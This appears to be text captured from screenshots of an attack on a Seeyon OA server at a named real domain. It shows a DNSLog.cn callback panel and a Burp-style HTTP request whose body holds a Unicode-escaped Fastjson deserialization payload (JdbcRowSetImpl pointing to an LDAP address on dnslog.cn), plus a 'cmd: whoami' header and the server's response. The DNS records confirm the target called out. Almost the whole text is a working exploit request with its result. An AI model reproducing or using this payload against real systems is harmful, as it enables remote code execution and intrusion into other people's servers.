 DNSLog.cn
Get SubDomain Refresh Record
dwz227.dnslog.cn
DNS Query Record IP Address
dwz227.dnslog.cn 146.228.101.22
dwz227.dnslog.cn 146.228.101.22
dwz227.dnslog.cn 219.148.204.116
dwz227.dnslog.cn 219.148.204.116
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Go Cancel < > 
Target: htt
Request
Raw Params Headers Hex
POST /seeyon/sursenServlet HTTP/1.1
Host: oa.ydysj.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
Content-Type: application/x-www-form-urlencoded
Accept-Language: zh-CN,zh;q=0.9
Accept-Encoding: gzip, deflate
Content-Length: 950
cmd: whoami
Connection: close
sursenData=%7B%22name%22%3A%7B%22%5Cu0040%5Cu0074%5Cu0079%5Cu0070%5Cu0065%22%3A%22%5Cu
006a%5Cu0061%5Cu0076%5Cu0061%5Cu002e%5Cu006c%5Cu0061%5Cu006e%5Cu0067%5Cu002e%5Cu0043%5Cu
006c%5Cu0061%5Cu0073%5Cu0073%22%2C%22%5Cu0076%5Cu0061%5Cu006c%22%3A%22%5Cu0063%5Cu006f
%5Cu006d%5Cu002e%5Cu0073%5Cu0075%5Cu006e%5Cu002e%5Cu0072%5Cu006f%5Cu0077%5Cu0073%5Cu0065
%5Cu0074%5Cu002e%5Cu004a%5Cu0064%5Cu0062%5Cu0063%5Cu0052%5Cu006f%5Cu0077%5Cu0053%5Cu0065
%5Cu0074%5Cu0049%5Cu006d%5Cu0070%5Cu006c%22%7D%2C%22x%22%3A%7B%22%5Cu0040%5Cu0074%5C
u0079%5Cu0070%5Cu0065%22%3A%22%5Cu0063%5Cu006f%5Cu006d%5Cu002e%5Cu0073%5Cu0075%5Cu006e%
5Cu002e%5Cu0072%5Cu006f%5Cu0077%5Cu0073%5Cu0065%5Cu0074%5Cu002e%5Cu004a%5Cu0064%5Cu0062%
5Cu0063%5Cu0052%5Cu006f%5Cu0077%5Cu0053%5Cu0065%5Cu0074%5Cu0049%5Cu006d%5Cu0070%5Cu006c%
22%2C%22%5Cu0064%5Cu0061%5Cu0074%5Cu0061%5Cu0053%5Cu006f%5Cu0075%5Cu0072%5Cu0063%5Cu0065
%5Cu004e%5Cu0061%5Cu006d%5Cu0065":"ldap://dwz227.dnslog.cn","autoCommit":true}}
Response
Raw Headers Hex Render
HTTP/1.1 200 200
Date: Thu, 09 Sep 2021 09:20:08 GMT
Server: Apache/2.4.41 (Win64) OpenSSL/1.1.1c mod_jk/1.2.46
Content-Length: 0
Connection: close
Content-Type: text/html;charset=GBK